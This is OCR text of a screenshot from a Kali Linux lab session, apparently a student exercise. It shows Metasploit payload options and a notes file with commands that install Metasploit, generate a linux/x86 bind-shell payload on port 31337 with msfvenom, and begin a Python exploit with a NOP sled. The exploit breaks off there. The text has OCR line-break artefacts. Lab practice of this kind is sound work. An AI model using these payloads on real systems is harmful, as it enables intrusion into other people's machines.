 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:18
Trash
File System
Home
cau 1
cau 2
thientinh@kali: ~
File Actions Edit View Help
PrependSetregid false no Prepend a stub that executes
the setregid(0, 0) system cal
l
PrependSetresgid false no Prepend a stub that executes
the setresgid(0, 0, 0) system
call
PrependSetresuid false no Prepend a stub that executes
the setresuid(0, 0, 0) system
call
PrependSetreuid false no Prepend a stub that executes
the setreuid(0, 0) system cal
l
PrependSetuid false no Prepend a stub that executes
the setuid(0) system call
VERBOSE false no Enable detailed status messag
es
WORKSPACE no Specify the workspace for thi
s module
Evasion options for payload/linux/x86/shell_bind_tcp:
=========================
(thientinh㉿kali)-[~]
$
*~/Desktop/cau 2 - Mousepad
File Edit Search View Document Help
62 y
63 13
64 curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/
config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
65 chmod 755 msfinstall
66 sudo ./msfinstall
67 14
68 sudo msfvenom -l payloads | grep linux | grep bind_tcp
69 15
70 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
71 16
72 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
73 17
74 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python
75 18
76 nano ex2
77 19
78 #!/usr/bin/python3
79
80 import sys
81 20
82 nopsled = b'\x90' * 500
Right Ctrl